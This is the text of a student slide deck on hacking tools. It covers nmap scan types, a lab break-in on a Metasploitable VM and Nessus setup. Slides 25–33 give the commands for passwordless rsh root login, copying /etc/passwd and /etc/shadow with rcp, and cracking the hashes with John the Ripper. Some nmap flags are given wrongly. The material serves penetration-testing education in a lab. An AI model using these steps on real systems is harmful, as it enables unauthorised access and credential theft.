Slide 1
Hacking Tools
The Handsome Seastars

Slide 2
Day 1
The Handsome Seastars

Slide 3
NMap
The Handsome Seastars

Slide 4
Scanning Methods
TCP connect() Scan (no args)
Most basic
Can be parallelized → fastest
No root required
Calls OS connect() to every remote port
Successful == port reachable
Downside: obvious

Slide 5
Scanning Methods
TCP SYN Scan (-s)
“Half-open” scanning
Requires root
Send SYN packet, wait for SYN-ACK or RST
If SYN-ACK, kernel sends RST, closes connection
If RST, the port is not listening
Stealthier than connect(), but still commonly monitored

Slide 6
Scanning Methods
TCP FIN Scan (-u)
Sends FIN packet to remote ports
Closed: respond with proper RST
Open: ignore query
Takes advantage of TCP’s proper behavior → works most of the time
Stealthier than SYN,especially over more time

Slide 7
Scanning Methods
Fragmentation (-f)
Fragments TCP header of SYN or FIN probe packet
Some level of success against packet filters
Fragments may be too small for some networks, programs
Fails when packet fragments are queued

Slide 8
Scanning Methods
TCP Reverse Ident (-i, requires -t)
RFC 1413 ident protocol discloses owner of any TCP-connected process
Irrespective of whether that process opened connection in first place
Requires full TCP connection to target port

Slide 9
Scanning Methods
ICMP Echo Scanning (-p, -l)
Sends ICMP echo (ping) request to all hosts to see which are up
Can be parallelized
Supports ranges of IPs, wildcards
Network, broadcast addresses

Slide 10
Scanning Methods
IPID Idle Scanning (-sI)
Allows blind portscanning
No packets sent from your real IP!
Observes behavior of inactive zombie computer
Impersonates → no direct interaction w/ target
Can sometimes bypass packet filters
Utilize different zombies, watch how target grants them different privileges

Slide 11
Scanning Methods
IPID cont.
As long as OS does not randomize IPID (newer OSs)
Simple network devices make good zombies
Nmap can parallelize, find some for you
Send spoof SYN packet to target w/ zombie’s IP
Open port: zombie receives SYN/ACK
Zombie sends RST (it never sent the SYN in the first place)
Zombie increments IPID
Attacker sends another packet to zombie
IPID incremented by 2? Port open
IPID incremented by 1? Port closed

Slide 12


IPID Idle Scanning

Slide 13

Scanning scanme.nmap.org
Using nmap -v (ip address)
We can use this command to find out more information about the address we targeted
Basic scans yield results such as open
ports and if the host is up

Slide 14

Stealth Scanning scanme.nmap.org
We can use nmap -sS (ip address)
This will return filtered ports and is stealthier than regular scanning, it leaves behind less cyber forensic evidence using SYN packets.

Slide 15

Service/Version Scanning scanme.nmap.org
Using nmap -sV (ipaddress)
We can see the service and version of every port we scan, excluding closed ports

Slide 16

ACK Scanning scanme.nmap.org
Using nmap -sA (ipaddress)
ACK Scanning will never return or find ports, it only returns the unflitered/filtered state of a port

Slide 17
All Port Scanning Metasploitable
Why All Port scanning is terrible
adding the --allports to code scans TCP port 9100 because printers operate here
Printers print anything sent to that port, this leads to lots of HTTP GET requests and generates lots of useless data

Slide 18

Basic Scan on Metasploitable
Using nmap -v --allports (ip address)
We can see all the open ports and closed ports on the metasploitable vm

Slide 19

Stealth Scan on Metasploitable
Using nmap -sS --allports (ipaddress)
Yields the same results as the regular scan approximately using SYN Packets

Slide 20

Version Scan on Metasploitable
Using nmap -sV --allports (ipaddress)
Shows us all the ports that are open and their version and service, because it’s metasploitable there are many open and exploitable ports

Slide 21

ACK Scan on Metasploitable
Using nmap -sA --allports (ipaddress)
This shows that all ports are unfiltered, cause metasploit, making the entire system very vulnerable

Slide 22

Scanning and Categorizing Ports
So looking at the list of open ports from nmap we can see they are all open
This means categorizing them is easy: Open - all

Slide 23
Plan of Attack
Now that we know exactly what’s vulnerable, we can use specific exploits for each one of these services.
FTP, SSH, Telnet, SMTP, HTTP, RPC, NetBIOS, NFS, MySQL, VNC, IRC, remote shell...
Proof-of-concept exploits will be provided.

Slide 24
Breaking In: The “r” Services
TCP ports 512-514
Provide various levels of interaction, command execution on remote hosts
Work through rsh-client
512: rexec/rexecd RCE + authentication
513: rlogin/rlogind Automatic remote login
514: rsh/rshd Remote shell + authentication
FOR LAN USE ONLY!!!!!!!

Slide 25

Breaking In: rsh
Syntax: rsh -l [user] [target]
In our case: rsh -l root 10.211.55.8
Doesn’t even ask for password

Slide 26

Breaking In: rcp to grab /etc/passwd
Syntax: rcp [remote host]:[path] [local path]
In our case: rcp 10.211.55.8:/etc/passwd ~/Desktop/
No password required
List of all users

Slide 27

Breaking In: rcp to grab /etc/shadow
Syntax: rcp [remote host]:[path] [local path]
In our case: rcp 10.211.55.8:/etc/shadow ~/Desktop/
No password required
All password hashes

Slide 28
Breaking In: Unhashing the Passwords
unshadow combines passwd and shadow into a list that the John the Ripper hash-cracker can work with
unshadow passwd shadow > ~/file_to_crack
Use John’s built-in password list, or our own
/usr/share/john/password.list
Don’t have to use a wordlist

Slide 29

Breaking In: John’s List
JTR syntax:
john --wordlist=[wordlist] [hash file]
-- show shows uncrackable hashes

Slide 30

Breaking In: Unhashing the Passwords

Slide 31
Breaking In: Impersonating Other Users
su - [username]
service was breached; sys didn’t even ask for password

Slide 32
Breaking In: John without wordlist
Single crack mode
Tries regular + garbled login names, full names, home directory
Incremental
Tries all possible char combinations
Wordlist
Uses pre-defined wordlist (rainbow table)

Slide 33


Breaking In: John without wordlist
Takes a while. 3 more passwords

Slide 34
Nessus
The Handsome Seastars

Slide 35

Downloading Nessus Home

Slide 36

Depackaging + Starting Nessus
Nessus is not
installed by default!
Not available in
APT repos
dpkg -i
service nessusd start
https://localhost:8834

Slide 37

Nessus Initial Account Setup
Select a
username and
password.
Hit Continue
and let Nessus download vulnerability definitions. Don’t close the window!

Slide 38
Types of Vulnerability Scans
Cloud**
Shellshock
Basic Network
Credentialed Patch (missing updates)
GHOST
PCI DSS vulns**
Mobile Device Man.**
Mobile Devices**
Network Offline Config Audit**
SCAP, OVAL Audits**
Web App Vulns
Win32 Malware
** requires Nessus Pro or higher.

Slide 39
Host Discovery Options
General
Test local host
Use fast network discovery (bypasses proxy, load balancer tests)
Ping Methods
ARP
TCP (specify ports)
ICMP (bypass unreachable, set # retries)
UDP
Fragile Devices
Scan network printers
Novell Netware hosts (largely abandoned anyway)

Slide 40
More Host Discovery Options
Wake-on-LAN
(allows a “magic packet” sent from the network to wake the machine)
Newer Intel, Broadcom NICs only
Specify list of MAC addresses
Wait a timeout period for boot
Network Type
RFC 1918 Mixed
LAN
WAN

Slide 41
Port Scanning Options
Specify SSH, WMI, SNMP for enumeration
Multiple protocols
TCP
SYN
UDP (unreliable, lengthy; can’t differentiate between open + filtered)
Override firewall detection
Soft
Aggressive
Off

Slide 42
Service Discovery Options
Probe all ports + their associated services (might disrupt certain services)
Search for SSL-based services
Known ports
All ports
Identify certificates pending expiry
Utilize all SSL ciphers, not just advertised ones
Use certificate revocation lists from Internet

Slide 43
Brute-Force Attacks
Use user-provided credentials, login, password files
Hail Hydra (attacks HTTPS, SSL, TLS)
Parallelize
Empty passwords, password as username…
Test local and AD domain accounts
Enumerate all domain users
Attack Web-based and Cisco systems

Slide 44
Advanced Options
Scan randomly
Don’t scan unresponsive
Slow for, detect network congestion
How many concurrent TCP sessions?
Debug plugins
Keep logs on server

Slide 45
